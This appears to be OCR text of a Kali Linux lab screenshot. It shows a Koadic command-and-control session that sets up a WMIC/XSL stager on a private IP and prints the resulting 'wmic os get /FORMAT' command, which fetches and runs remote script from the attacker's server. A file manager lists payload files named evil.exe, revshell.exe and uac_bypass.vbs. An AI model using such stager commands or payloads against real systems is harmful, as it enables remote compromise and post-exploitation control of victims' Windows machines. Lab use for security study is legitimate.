 Windows 7 x64
Kali-Linux-2020.1-vmware-a...
kali@kali: ~/Downloads/...
poc - File Manager
06:23 AM
62%
kali@kali: ~/Downloads/koadic
File Actions Edit View Help
kali@kali: ~/Downloads/koadic
kali@kali: ~
koadic
-{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0×B ]~
~[ Stagers: 6 ]~
~[ Implants: 44 ]~
(koadic: sta/js/mshta)$ use stager/js/wmic
(koadic: sta/js/wmic)$ set srvhost 192.168.83.128
[+] SRVHOST ⇒ 192.168.83.128
(koadic: sta/js/wmic)$ run
[+] Spawned a stager at http://192.168.83.128:9996/9cZKq.xsl
[>] wmic os get /FORMAT:"http://192.168.83.128:9996/9cZKq.xsl"
(koadic: sta/js/wmic)$
poc - File Manager
File Edit View Go Help
/home/kali/Downloads/poc/
DEVICES
File System
PLACES
kali
Desktop
Trash
NETWORK
Browse Network
evil.exe
malware.pdf
revshell.exe
uac_bypass.vbs